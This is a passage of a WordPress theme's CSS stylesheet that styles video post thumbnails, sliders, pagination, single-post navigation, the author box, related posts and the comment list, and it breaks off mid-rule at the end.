.format-video .post_featured.with_thumb img {
  position: relative;
  z-index: 2;
}

.format-video .post_featured.with_thumb .mask {
  z-index: 3;
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 0;
}

.format-video .post_featured.with_thumb:hover .mask {
  opacity: 1;
}

.trx_addons_video_player.with_cover .video_hover,
.format-video .post_featured.with_thumb .post_video_hover {
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
  position: absolute;
  z-index: 4;
  top: 50%;
  left: 50%;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  transform: translate(-50%, -50%);
  font-size: 2em;
  opacity: 0;
  cursor: pointer;
  overflow: hidden;
  border: none;
  display: flex;
  align-items: center;
  flex-direction: row;
  justify-content: center;
  width: 100%;
  margin-top: 0;
  margin-top: 1em;
}

.trx_addons_video_player.with_cover:hover .video_hover,
.format-video .post_featured.with_thumb:hover .post_video_hover {
  opacity: 1;
  margin-top: 0em;
}

.widget_video .trx_addons_video_player.with_cover .video_hover {
  font-size: 2.4em;
}

.sidebar .trx_addons_video_player.with_cover .video_hover,
.footer_wrap .trx_addons_video_player.with_cover .video_hover {
  font-size: 1.8em;
}

.trx_addons_video_player.with_cover .video_hover:before,
.format-video .post_featured.with_thumb .post_video_hover:before {
  content: '\e92b';
  font-family: "fontello";
  height: 3.2142857143rem;
  width: 3.2142857143rem;
  line-height: 3.2142857143rem;
  border-radius: 50%;
  text-align: center;
  font-size: 16px;
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
  margin-right: 14px;
}

.trx_addons_video_player.with_cover .video_hover span,
.format-video .post_featured.with_thumb .post_video_hover span {
  font-size: 1.1428571429rem;
  font-weight: 800;
  transition: 0.35s;
}

.post_layout_chess_3.trx_addons_video_player.with_cover .video_hover span,
.post_layout_chess_3.format-video .post_featured.with_thumb .post_video_hover span {
  font-size: 1.0714285714rem;
  line-height: initial;
}

.format-video .post_featured.post_video_play .post_video {
  opacity: 1;
  z-index: 10;
}

.format-video .post_featured.post_video_play .mask {
  opacity: 1;
  background-color: #000;
}

.format-video .post_featured.post_video_play .post_video_hover {
  display: none;
}

.slider_container.slider_controls_side .slider_controls_wrap > .slider_prev,
.slider_outer_controls_side .slider_controls_wrap > .slider_prev {
  margin-left: 0;
  opacity: 1;
  position: relative;
}

.slider_container.slider_controls_side .slider_next,
.slider_outer_controls_side .slider_controls_wrap > .slider_next {
  margin-right: 0;
  opacity: 1;
  position: relative;
  margin-left: 0.5em;
}

.slider_container.slider_controls_side:hover .slider_controls_wrap > a.slider_next {
  margin-left: 0.5em;
}

.slider_outer_controls_side .slider_controls_wrap {
  z-index: 10;
  position: absolute;
  bottom: 0.7142857143rem;
  left: 0.7142857143rem;
}

.sc_layouts_column_align_left .slider_outer_controls_side .slider_controls_wrap {
  left: 0;
}

.sc_layouts_column_align_left .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets {
  text-align: left;
}

.post_item .slider_outer_controls_side .slider_controls_wrap {
  position: absolute;
  z-index: 10;
  bottom: 2.8571428571rem;
  right: 2.8571428571rem;
  left: auto;
}

.slider_container .swiper-pagination-bullet,
.slider_outer .swiper-pagination-bullet {
  border: none;
}

/* Gallery */
.format-gallery .post_featured.with_thumb .slider_outer {
  position: absolute;
  z-index: 1000;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 100%;
}

/* Aside, Link, Status, Quote */
.format-quote .post_content,
.format-aside .post_content,
.format-link .post_content,
.format-status .post_content {
  padding: 0;
  text-align: left;
}

.format-aside .post_content_inner, .post_item_single.format-aside .post_content > p,
.format-link .post_content_inner, .post_item_single.format-link .post_content > p,
.format-status .post_content_inner, .post_item_single.format-status .post_content > p {
  font-size: 1.6667rem;
  line-height: 1.4em;
}

.format-aside .post_content_inner {
  padding: 1em 1.3158em;
}

.format-quote .post_content p,
.format-aside .post_content p,
.format-link .post_content p,
.format-status .post_content p {
  margin-bottom: 0;
}

.format-aside .post_content p + p,
.format-link .post_content p + p,
.format-status .post_content p + p {
  margin-top: 1em;
}

.format-aside .post_content_inner:after {
  display: none;
}

.format-aside .post_content_inner + .post_meta,
.format-link .post_content_inner + .post_meta,
.format-status .post_content_inner + .post_meta {
  margin-top: 1.6em;
}

/* Chat */
.format-chat p {
  margin-bottom: 0;
}

.format-chat p > em,
.format-chat p > b,
.format-chat p > strong {
  display: inline-block;
  margin-top: 1.7em;
}

.format-chat p:first-child > em,
.format-chat p:first-child > b,
.format-chat p:first-child > strong {
  margin-top: 0;
}

/* 7.5 Paginations
-------------------------------------------------------------- */
/* Blog layout: Masonry
------------------------- */
.masonry_wrap {
  position: relative;
  margin-right: -30px;
}

.masonry_wrap .masonry_item {
  position: relative;
  display: inline-block;
  vertical-align: top;
  padding: 0 30px 30px 0;
  margin-bottom: 0;
  width: 50%;
  border-width: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.masonry_wrap .masonry_item-1_3 {
  width: 33.3333%;
}

.masonry_wrap .masonry_item-1_4 {
  width: 25%;
}

/* Blog pagination: Load more and Infinite */
.nav-links-more {
  text-transform: uppercase;
  letter-spacing: 1px;
  text-align: center;
  margin-top: 2em;
}

[class*="blog_style_classic"] .nav-links-more,
[class*="blog_style_masonry"] .nav-links-more {
  margin-top: 0;
}

.nav-links-more.nav-links-infinite {
  display: none;
}

.nav-links-more a {
  display: inline-block;
  padding-top: 2em;
  position: relative;
}

.nav-links-more a:before {
  content: '\e929';
  font-family: "fontello";
  font-size: 1.6em;
  font-weight: normal;
  display: block;
  text-align: center;
  margin-left: -0.5em;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 50%;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
}

.nav-links-more a:hover {
  -webkit-animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
  -ms-animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
  animation: squat 0.5s 1 cubic-bezier(0.2, -0.8, 0.6, -1.2);
}

.nav-links-more.loading a:before {
  content: '\e810';
  -webkit-animation: spin 2s infinite linear;
  -ms-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
}

.nav-links-infinite a span {
  opacity: 0;
}

.nav-links-infinite.loading {
  display: block;
}

/* Blog pagination: Prev/Next links */
.nav-links-old {
  overflow: hidden;
  font-size: 0.9333em;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-top: 3em;
}

body[class*="blog_style_portfolio"] .nav-links-old,
body[class*="blog_style_classic"] .nav-links-old {
  margin-top: 1.3em;
}

.nav-links-old .nav-prev a:before,
.nav-links-old .nav-next a:after {
  font-family: "fontello";
  font-weight: normal;
  display: inline;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
}

.nav-links-old .nav-prev {
  float: left;
  position: relative;
  padding-left: 2em;
}

.nav-links-old .nav-prev a:before {
  content: '\e939';
}

.nav-links-old .nav-next {
  float: right;
  position: relative;
  padding-right: 2em;
}

.nav-links-old .nav-next a:after {
  content: '\e93a';
  left: auto;
  right: 0;
}

.nav-links-old a {
  border-bottom: 1px dotted transparent;
}

/* Blog pagination: Page numbers */
div.esg-filters,
.comments_pagination,
.nav-links,
.page_links {
  font-size: 1em;
  text-transform: uppercase;
  margin-top: 5em;
  text-align: left;
  border: none;
  list-style-type: none;
  clear: both;
}

.blog_style_classic_3 .nav-links,
.blog_style_classic_2 .nav-links {
  margin-top: 3em;
}

.portfolio_wrap + .navigation .nav-links {
  text-align: center;
}

.page_links {
  margin-top: 0;
  padding-top: 2.5em;
}

.page_links .page_links_title {
  display: inline-block;
  vertical-align: top;
  margin: 0.6667em 1em 0 0;
}

.esg-filters div.esg-navigationbutton,
.page_links > span:not(.page_links_title),
.page_links > a,
.comments_pagination .page-numbers,
.nav-links .page-numbers {
  display: inline-block;
  vertical-align: top;
  font-size: inherit;
  font-weight: inherit;
  margin: 0.6667em 1em 0 0;
  padding: 0;
  border: none;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  -webkit-transition: color 0.4s ease, background-color 0.4s ease, border-color 0.4s ease, background-position 0.4s ease;
  -ms-transition: color 0.4s ease, background-color 0.4s ease, border-color 0.4s ease, background-position 0.4s ease;
  transition: color 0.4s ease, background-color 0.4s ease, border-color 0.4s ease, background-position 0.4s ease;
}
.esg-filters div.esg-navigationbutton:after,
.page_links > span:not(.page_links_title):after,
.page_links > a:after,
.comments_pagination .page-numbers:after,
.nav-links .page-numbers:after {
  content: '/';
  display: inline-block;
  margin-left: 21px;
}
.esg-filters div.esg-navigationbutton:last-child::after,
.page_links > span:not(.page_links_title):last-child::after,
.page_links > a:last-child::after,
.comments_pagination .page-numbers:last-child::after,
.nav-links .page-numbers:last-child::after {
  display: none;
}

.nav-links .page-numbers:first-child {
  margin-left: 0;
}

.nav-links .page-numbers:last-child:after {
  content: '';
}

.esg-filters .esg-navigationbutton i[class*="eg-icon-"] {
  color: inherit;
}

.esg-filters .esg-navigationbutton i.eg-icon-left-open:before {
  content: '\e939';
  font-family: "fontello";
}

.esg-filters .esg-navigationbutton i.eg-icon-right-open:before {
  content: '\e93a';
  font-family: "fontello";
}

.esg-filters div.esg-navigationbutton:hover,
.esg-filters div.esg-navigationbutton.selected {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}

.nav-links .page-numbers.prev,
.nav-links .page-numbers.next,
.comments_pagination .page-numbers.prev,
.comments_pagination .page-numbers.next {
  text-indent: -200px;
  overflow: hidden;
  position: relative;
}

.nav-links .page-numbers.prev:before,
.nav-links .page-numbers.next:before,
.comments_pagination .page-numbers.prev:before,
.comments_pagination .page-numbers.next:before {
  font-family: "fontello";
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  text-align: center;
  text-indent: 0;
}

.nav-links .page-numbers.prev:before,
.comments_pagination .page-numbers.prev:before {
  content: '\e939';
}

.nav-links .page-numbers.next:before,
.comments_pagination .page-numbers.next:before {
  content: '\e93a';
}

/* Single page Prev/Next navigation */
.nav-links-single .nav-links {
  font-size: 0.8667em;
  text-align: left;
  margin-top: 3.8em;
  overflow: hidden;
  text-transform: none;
}

.nav-links-single .nav-links a {
  display: block;
  position: relative;
  min-height: 5em;
  z-index: 1;
}

.nav-links-single .nav-links .nav-previous a {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: flex-start;
}

.nav-links-single .nav-links .nav-previous a:before {
  content: '\e92a';
  font-family: "fontello";
  height: 3.9285714286rem;
  width: 3.9285714286rem;
  line-height: 3.9285714286rem;
  text-align: center;
  border-radius: 50%;
  display: inline-block;
  vertical-align: middle;
  margin-right: 1.5rem;
  transition: 0.4s;
}

.nav-links-single .nav-links .nav-next a {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: flex-end;
}

.nav-links-single .nav-links .nav-next a:before {
  content: '\e92b';
  font-family: "fontello";
  height: 3.9285714286rem;
  width: 3.9285714286rem;
  line-height: 3.9285714286rem;
  text-align: center;
  border-radius: 50%;
  display: inline-block;
  vertical-align: middle;
  order: 1;
  margin-left: 1.5rem;
  transition: 0.4s;
}

.nav-links-single .nav-links .nav-arrow-text {
  display: inline-block;
  vertical-align: middle;
  font-size: 1.1428571429rem;
  line-height: 2.3571428571rem;
  font-weight: 800;
}

.nav-links-single .nav-links .nav-previous,
.nav-links-single .nav-links .nav-next {
  width: 50%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.nav-links-single .nav-links .nav-previous {
  float: left;
  text-align: left;
  padding-right: 15px;
}

.nav-links-single .nav-links .nav-previous .post-title {
  text-align: left;
}

.nav-links-single .nav-links .nav-next {
  float: right;
  text-align: right;
  padding-left: 15px;
}

.nav-links-single .nav-links .nav-next .post-title {
  text-align: right;
}

.nav-links-single .nav-links .post-title,
.nav-links-single .nav-links .post_date {
  -webkit-transition: color 0.4s ease, background-color 0.4s ease, border-color 0.4s ease;
  -ms-transition: color 0.4s ease, background-color 0.4s ease, border-color 0.4s ease;
  transition: color 0.4s ease, background-color 0.4s ease, border-color 0.4s ease;
}

.nav-links-single .nav-links .post-title {
  margin: 0 0 0.3em;
}

.nav-links-single .nav-links .meta-nav,
.nav-links-single .nav-links .post_date {
  font-size: 0.9286em;
  font-weight: normal;
  text-indent: -1000px;
  position: absolute;
}

.nav-links-single.nav-links-fixed {
  position: fixed;
  z-index: 10;
  bottom: 100px;
  left: 20px;
  right: 20px;
  opacity: 0;
  -webkit-transition: opacity 0.4s ease;
  -ms-transition: opacity 0.4s ease;
  transition: opacity 0.4s ease;
}

.nav-links-single.nav-links-fixed.nav-links-visible {
  opacity: 1;
}

.nav-links-single.nav-links-fixed .nav-links {
  padding: 0;
  margin: 0;
  border-width: 0;
}

.nav-links-single.nav-links-fixed .nav-links .nav-previous,
.nav-links-single.nav-links-fixed .nav-links .nav-next {
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 0;
  width: 220px;
  padding: 15px;
  border: 1px solid #e5e5e5;
  background-color: #fff;
  -webkit-transition: left 0.4s ease, right 0.4s ease;
  -ms-transition: left 0.4s ease, right 0.4s ease;
  transition: left 0.4s ease, right 0.4s ease;
}

.nav-links-single.nav-links-fixed .nav-links .nav-previous {
  left: -300px;
}

.nav-links-single.nav-links-fixed.nav-links-visible .nav-links .nav-previous {
  left: 0;
}

.nav-links-single.nav-links-fixed .nav-links .nav-next {
  left: auto;
  right: -300px;
}

.nav-links-single.nav-links-fixed.nav-links-visible .nav-links .nav-next {
  right: 0;
}

/* Attachments navigation */
.image-navigation .nav-previous,
.image-navigation .nav-next {
  float: none;
  width: auto;
  text-align: left;
  padding: 0;
  margin: 0;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 1.5em;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.image-navigation .nav-next {
  left: auto;
  right: 1.5em;
  text-align: right;
}

.image-navigation .nav-previous a,
.image-navigation .nav-next a {
  display: block;
  padding: 1.1em 1em;
  width: 0;
  max-width: 20em;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  background-color: rgba(0, 0, 0, 0);
  border: 1px solid rgba(0, 0, 0, 0);
  color: #fff;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

.image-navigation .nav-previous a:hover,
.image-navigation .nav-next a:hover {
  width: auto;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.6);
  border-color: rgba(0, 0, 0, 0.6);
  -webkit-border-radius: 2em;
  -ms-border-radius: 2em;
  border-radius: 2em;
}

.image-navigation .nav-previous a:hover {
  padding-left: 3.5em;
}

.image-navigation .nav-next a:hover {
  padding-right: 3.5em;
}

.image-navigation .nav-previous a:after,
.image-navigation .nav-next a:after {
  content: '\e8ef';
  font-family: "fontello";
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 4em;
  height: 4em;
  line-height: 4em;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #000;
  background-color: #333;
  color: #fff;
}

.image-navigation .nav-next a:after {
  content: '\e8f0';
  left: auto;
  right: 0;
}

.image-navigation .nav-previous a:hover:after,
.image-navigation .nav-next a:hover:after {
  border-color: transparent;
  background-color: transparent;
}

/* 8. Single page parts
-------------------------------------------------------------- */
.structured_data_snippets {
  display: none;
}

.post_item_single.format-aside .post_content,
.post_item_single.format-link .post_content,
.post_item_single.format-status .post_content {
  padding: 0;
  text-align: left;
}

.post_item_single.format-quote .post_content {
  background-color: transparent;
  padding-top: 0;
}

.section_title {
  margin: 0 0 1.5em;
  text-align: left;
}

/* 8.1 Post header
------------------------------------------------------ */
.post_item_single > .post_featured {
  margin-bottom: 2.8em;
  text-align: center;
}

.post_item_single > .post_featured > img {
  width: auto;
  max-height: 80vh;
}

.post_featured.post_attachment {
  margin-bottom: 0.5em;
}

.entry-caption {
  text-align: center;
  font-style: italic;
}

.post_item_single .post_header_single {
  margin-bottom: 1.1em;
}

.post_item_single .post_content > h1:first-child,
.post_item_single .post_content > h2:first-child,
.post_item_single .post_content > h3:first-child,
.post_item_single .post_content > h4:first-child,
.post_item_single .post_content > h5:first-child,
.post_item_single .post_content > h6:first-child,
.post_item_single .post_content > .vc_row:first-child h1:first-child,
.post_item_single .post_content > .vc_row:first-child h2:first-child,
.post_item_single .post_content > .vc_row:first-child h3:first-child,
.post_item_single .post_content > .vc_row:first-child h4:first-child,
.post_item_single .post_content > .vc_row:first-child h5:first-child,
.post_item_single .post_content > .vc_row:first-child h6:first-child,
.post_item_single .post_title {
  margin-top: -0.2em;
}

.post_item_single .post_header_single .post_title {
  margin-bottom: 0;
}

/* 8.2 Post footer
------------------------------------------------------ */
.post_item_single .post_content > .post_meta_single {
  font-size: 1.0667em;
  line-height: 1.375em;
  margin-top: 0;
  padding-top: 2em;
  letter-spacing: 0;
  overflow: hidden;
  clear: both;
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
}

.post_item_single .post_content > .post_meta_single .post_tags {
  display: block;
  margin-top: 0.7em;
}

.post_item_single .post_content > .post_meta_single .post_tags:after {
  display: none;
}

/* Social share in the single post/page */
.post_item_single .post_content > .post_meta_single .post_share {
  display: block;
}

.single_post_rating + .post_meta.post_meta_single {
  float: right;
}

.post_item_single .post_content > .post_meta_single .post_share:before {
  display: none;
}

.post_item_single .post_content > .post_meta_single .post_share .social_item {
  margin: 0 0 0 0.2em;
}

.post_item_single .post_content > .post_meta_single .post_share .social_item .social_icon {
  display: block;
  width: 2.5em;
  height: 2.5em;
  line-height: 2.5em;
  text-align: center;
  transition: 0.4s;
  border-radius: 50%;
}

.post_item_single .header_content_wrap .post_header .post_meta_other {
  margin-top: 0;
}

.post_item_single .header_content_wrap .post_header .post_meta_other .post_date {
  display: inline;
}

.socials_share .socials_caption {
  font-size: 1.1428571429rem;
  line-height: 2.2857142857rem;
  font-weight: 700;
  margin-right: 0;
}

.sc_reviews.single_post_rating {
  display: inline-block;
  vertical-align: middle;
}

/* 8.3 Post author
------------------------------------------------------ */
.author_info {
  margin-top: 5em;
  padding: 3.3em 3.2em;
  position: relative;
}

.author_avatar {
  width: 6.6428571429rem;
  height: 6.6428571429rem;
  line-height: 6.6428571429rem;
  position: absolute;
  z-index: 1;
  top: 4.4rem;
  left: 4.4rem;
}

.author_avatar img {
  width: 100%;
  height: auto;
}

.author_description {
  padding-left: 10rem;
}

.author_title {
  margin-top: 0;
  margin-bottom: 1.6em;
  font-weight: 400;
  font-size: 1.1428571429rem;
  line-height: 2.2857142857rem;
}

.author_title .fn {
  font-size: 1.4285714286rem;
  line-height: 2.3571428571rem;
  font-weight: 800;
}

.author_bio p {
  margin: 0;
}

.author_bio p + p {
  margin-top: 0.6em;
}

.author_bio .author_link {
  display: block;
  margin-top: 1.6em;
  letter-spacing: 0;
  font-size: 1.1428571429rem;
  line-height: 2.2857142857rem;
}

.author_bio .socials_wrap {
  display: none;
}

.author_info .fn {
  display: block;
}

/* 8.4 Related posts
------------------------------------------------------ */
.related_wrap {
  margin-top: 6em;
  padding-top: 4.9em;
  border-top: 5px solid #eee;
}

.related_wrap .related_wrap_title {
  font-size: 2.8571428571rem;
  margin-bottom: 1.8em;
}

.related_wrap .related_item {
  text-align: center;
}

.related_wrap .post_categories ul {
  margin: 0;
  padding: 0;
  list-style: none;
  display: inline-block;
}

.related_wrap .post_categories li {
  display: inline-block;
  margin: 0;
}

.related_wrap .post_categories li + li {
  margin-left: 0.5em;
}

.related_wrap .post_categories li:nth-child(n+3) {
  display: none;
}

.related_wrap .post_title {
  margin: 0.2em 0 0.8em;
  font-size: 2.1428571429rem;
  line-height: 3.2142857143rem;
  text-align: left;
}

.related_item_style_2 .post_meta {
  margin-bottom: 1.3em;
}

.related_item_style_2 .more-link {
  padding: 0.4em 0 0;
  font-size: 1.2857142857rem;
  font-weight: 800;
  font-style: normal;
  line-height: 1.5714285714rem;
  text-decoration: none;
  text-transform: none;
  position: relative;
  overflow: hidden;
  display: inline-block;
}
.related_item_style_2 .more-link:after {
  content: '';
  display: block;
  height: 0.3571428571rem;
  margin-top: 9px;
  transition: 0.8s cubic-bezier(0.58, 0.3, 0.005, 1);
}
.related_item_style_2 .more-link:before {
  content: '';
  height: 0.3571428571rem;
  position: absolute;
  bottom: 0;
  width: 100%;
  right: 135%;
  transition: 0.8s cubic-bezier(0.58, 0.3, 0.005, 1);
}
.related_item_style_2 .more-link:hover:before {
  right: 0;
}
.related_item_style_2 .more-link:hover:after {
  transform: translate(120%, 0);
}

.related_item_style_2 .post_content_inner {
  margin-bottom: 1.6em;
}

.related_wrap.services_page_related .sc_services_item_info,
.sc_services_default .sc_services_item_info {
  text-align: left;
  display: flex;
  flex-direction: row;
  align-items: flex-start;
  justify-content: space-between;
  padding: 2.7em 2.3em 2.7em 3em;
}

.sc_services_default .sc_services_item_info {
  align-items: center;
  padding: 2.1em 2.3em 2.5em 3em;
}

.sc_services_default .trx_addons_column-1_3 .sc_services_item_info {
  padding: 2.7em 2.3em 2.7em 3.1em;
}

.related_wrap.services_page_related {
  padding-top: 7.9em;
  margin-top: 7em;
  border-top: none;
  padding-bottom: 6.1em;
}
.related_wrap.services_page_related:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  right: 100%;
  width: 100%;
  background-color: inherit;
}
.related_wrap.services_page_related:after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 100%;
  width: 100%;
  background-color: inherit;
}

.related_wrap.services_page_related .sc_services_item_header {
  display: inline-block;
}

.related_wrap.services_page_related .sc_services_item_button.sc_item_button,
.sc_services_default .sc_services_item_button.sc_item_button {
  margin: 0;
}

.related_wrap.services_page_related .sc_button.sc_button_simple,
.sc_services_default .sc_button.sc_button_simple {
  height: 3.5714285714rem;
  width: 3.5714285714rem;
  border-radius: 50%;
  line-height: 3.5714285714rem;
  text-align: center;
  margin: 0;
  min-width: 3.5714285714rem;
  margin-top: 1.0714285714rem;
  transition: background-color 0.5s cubic-bezier(0.23, 1, 0.32, 1), transform 0.5s cubic-bezier(0.23, 1, 0.32, 1), -webkit-transform 0.5s cubic-bezier(0.23, 1, 0.32, 1), -o-transform 0.5s cubic-bezier(0.23, 1, 0.32, 1);
}
.related_wrap.services_page_related .sc_button.sc_button_simple:hover,
.sc_services_default .sc_button.sc_button_simple:hover {
  transform: rotate(90deg);
}

.related_wrap.services_page_related .sc_services_item_button.sc_item_button a,
.sc_services_default .sc_services_item_button.sc_item_button a {
  margin: 0;
  display: block;
  height: 100%;
  width: 100%;
  padding: 0;
  display: flex;
  justify-content: center;
  align-items: center;
}

.related_wrap.services_page_related .sc_button.sc_button_simple:before,
.sc_services_default .sc_button.sc_button_simple:before {
  content: '\e982';
  font-family: 'Fontello';
  position: relative;
  opacity: 1;
  right: auto;
  font-weight: 400;
  transform: translate(0px, 1px);
}

.related_wrap.services_page_related .sc_button.sc_button_simple:after,
.sc_services_default .sc_button.sc_button_simple:after {
  display: none;
}

.related_wrap.services_page_related .sc_item_slider.slider_outer_controls_top > .slider_controls_wrap {
  top: -8em;
}

/* Style 1 */
.related_wrap .related_item_style_1 .post_featured .post_header {
  display: block;
  max-width: 70%;
  padding: 3em 2em;
  position: absolute;
  z-index: 8;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.related_wrap .related_item_style_1.format-video .post_featured.with_thumb .post_video_hover {
  top: 90%;
}

.related_wrap .related_item_style_1 .post_title {
  margin: 0.8em 0;
  letter-spacing: 1px;
  line-height: 1.5em;
}

/* Style 2 */
.related_wrap .related_item_style_2 .post_featured {
  display: inline-block;
  margin-bottom: 2.6em;
}

.related_wrap .related_item_style_2 .post_featured img {
  width: 100%;
}

.related_wrap .related_item_style_2 {
  text-align: left;
}

.related_wrap .related_item_style_2.format-audio .post_featured {
  display: block;
}

/* Style 3 */
.related_wrap .related_item_style_3.related_item {
  text-align: left;
  border-bottom: 1px solid #c1c1c1;
}

.related_wrap .related_wrap_slider .related_item_style_3.related_item {
  border-bottom: none;
}

.related_wrap .related_item_style_3 .post_date {
  font-size: 1em;
  line-height: inherit;
  vertical-align: baseline;
}

.related_wrap .related_item_style_3 .post_date [class^="icon-"] {
  font-size: 1.2em;
  line-height: inherit;
  margin-right: .3em;
  margin-left: 0;
  vertical-align: baseline;
}

.related_wrap .columns_wrap .column-1_4:last-child .related_item_style_3,
.related_wrap .columns_wrap .column-1_4:nth-last-child(2) .related_item_style_3,
.related_wrap .columns_wrap .column-1_4:nth-last-child(3) .related_item_style_3,
.related_wrap .columns_wrap .column-1_4:nth-last-child(4) .related_item_style_3,
.related_wrap .columns_wrap .column-1_3:last-child .related_item_style_3,
.related_wrap .columns_wrap .column-1_3:nth-last-child(2) .related_item_style_3,
.related_wrap .columns_wrap .column-1_3:nth-last-child(3) .related_item_style_3,
.related_wrap .columns_wrap .column-1_2:last-child .related_item_style_3,
.related_wrap .columns_wrap .column-1_2:nth-last-child(2) .related_item_style_3,
.related_wrap .columns_wrap .column-1_1:last-child .related_item_style_3 {
  border-bottom: none;
}

/* 8.5 Comments
-------------------------------------------------------- */
.body_style_fullscreen .comments_wrap {
  margin-bottom: 3em;
}

/* Comment list */
.comments_list_wrap {
  margin-top: 3.6em;
  padding-top: 6em;
  border-top: 5px solid #eee;
  overflow: hidden;
}

.comments_list_wrap .comments_list_title {
  font-size: 2.8571428571rem;
  margin-bottom: 1.6em;
}

.comments_list_wrap .comments_closed {
  margin-top: 2em;
  color: #1d1d1d;
}

.comments_list_wrap > ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.comments_list_wrap ul li + li,
.comments_list_wrap li > ul > li {
  padding-top: 3em;
}

.comments_list_wrap ul > li {
  display: block;
  overflow: hidden;
  position: relative;
  min-height: 6em;
}

.comments_list_wrap ul > li:before {
  display: none;
}

.comments_list_wrap ul ul {
  margin-left: 8.6em;
  padding-left: 0;
}

.comments_list_wrap ul ul ul {
  margin-left: 4em;
}

.comments_list_wrap ul ul ul ul ul {
  margin-left: 0;
}

.comments_list_wrap li + li,
.comments_list_wrap li ul {
  margin-top: 3.7em;
  border-top: 5px solid #eee;
}

.comments_list_wrap .comment_author_avatar {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 6.1em;
  height: 6.1em;
  line-height: 6.1em;
  text-align: center;
  overflow: hidden;
  margin-top: 8px;
}

.comments_list_wrap ul li + li > .comment_body > .comment_author_avatar,
.comments_list_wrap li > ul > li > .comment_body > .comment_author_avatar {
  top: 3.2em;
}

.comments_list_wrap .comment_author_avatar img {
  width: 100%;
}

.comments_list_wrap .comment_content {
  padding-left: 8.8em;
  overflow: hidden;
}

.comments_list_wrap .comment_info {
  margin: -0.2em 0 1.2em;
  position: relative;
}

.comments_list_wrap .comment_author {
  margin: 0 0.5em 0 0;
  display: inline-block;
  font-size: 1em;
  line-height: 2.3571428571rem;
}

.comments_list_wrap .comment_posted {
  display: inline-block;
  position: relative;
  letter-spacing: 0;
  vertical-align: baseline;
  font-size: 1rem;
  line-height: 2.3571428571rem;
  font-style: normal;
}

.comments_list_wrap .comment_posted_label {
  display: none;
}

.comments_list_wrap .comment_counters,
.comments_list_wrap .comment_date,
.comments_list_wrap .comment_time {
  display: inline-block;
  vertical-align: baseline;
}

.comments_list_wrap .comment_date:before {
  content: '/';
  display: inline-block;
  margin-right: 10px;
}

.comments_list_wrap .comment_posted .comment_counters:before {
  content: '/';
  display: inline-block;
  margin-left: 3px;
  margin-right: 5px;
}

.comment_counters:empty {
  display: none;
}

.comments_list_wrap .comment_date,
.comments_list_wrap .comment_time {
  margin-right: 0.3em;
}

.comments_list_wrap .comment_time {
  display: none;
}

.comments_list_wrap .comment_not_approved {
  padding: 0.2em 0 0.5em 0;
  font-style: italic;
}

.comments_list_wrap .comment_text {
  margin-bottom: 0.5em;
}

.comments_list_wrap .comment_text p {
  margin: 0;
}

.comments_list_wrap .comment_text p + p {
  margin-top: 0.6em;
}

.comments_list_wrap .comment_text ul,
.comments_list_wrap .comment_text ol {
  margin: 0;
  padding: 0 0 0 1.5em;
}

.comments_list_wrap .comment_text ul > li,
.comments_list_wrap .comment_text ol > li {
  display: list-item;
}

.comments_list_wrap .comment_text ul {
  list-style: disc outside;
}

.comments_list_wrap .comment_text ul ul ul ul {
  list-style-type: disc;
}

.comments_list_wrap .comment_text ol {
  list-style: decimal outside;
}

.comments_list_wrap .comment_text ul > li > ul,
.comments_list_wrap .comment_text ol > li > ol {
  margin-top: 0.5em;
}

.comments_list_wrap .comment_text ul > li,
.comments_list_wrap .comment_text ol > li {
  min-height: 0;
  padding: 0;
  margin: 0 0 0.5em 0;
  overflow: visible;
}

.comments_list_wrap .comment_text ul,
.comments_list_wrap .comment_text ul > li,
.comments_list_wrap .comment_text ol,
.comments_list_wrap .comment_text ol > li {
  border: none;
}

.comments_list_wrap .comment_reply {
  font-size: 1.2857142857rem;
  line-height: initial;
  font-style: normal;
  letter-spacing: 0;
  margin-top: 1.4em;
  font-weight: 800;
}

.comments_list_wrap .comment_reply a:before {
  content: '\e97f';
  font-family: "fontello";
